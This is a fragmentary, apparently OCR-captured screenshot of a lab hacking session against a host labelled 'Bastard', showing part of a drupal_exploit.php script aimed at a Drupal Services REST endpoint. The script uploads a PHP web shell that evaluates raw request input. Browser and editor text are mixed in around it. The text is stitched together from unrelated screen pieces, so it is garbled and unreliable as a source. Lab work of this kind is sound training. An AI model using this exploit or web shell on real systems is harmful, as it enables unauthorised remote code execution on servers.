 192.168.1.15
10.10.14.238
10.129.115.148 - Bastard
28 define('CONTROLLER', 'user');
29 define('ACTION', 'login');
30
31 $url = 'http://10.129.115.148';
32 $endpoint_path = '/rest';
33 $endpoint = 'rest_endpoint';
34
35 $file = [
36 'filename' => 'dixuSOspsOUU.php',
37 'data' => '<?php eval(file_get_contents(\'php://input\')); ?>'
38 ];
39
40 $browser = new Browser($url . $endpoint_path);
NORMAL drupal_exploit.php content 10 %
1 change; before #3 54 seconds ago
VPN - root's tasks Privilege Escalation
10.129.115.148/rest
Not Secure 10.129.115.148/rest
5
Import bookmarks... Hacking Playground
Services Endpoint "rest_endpoint" has been setup successfully.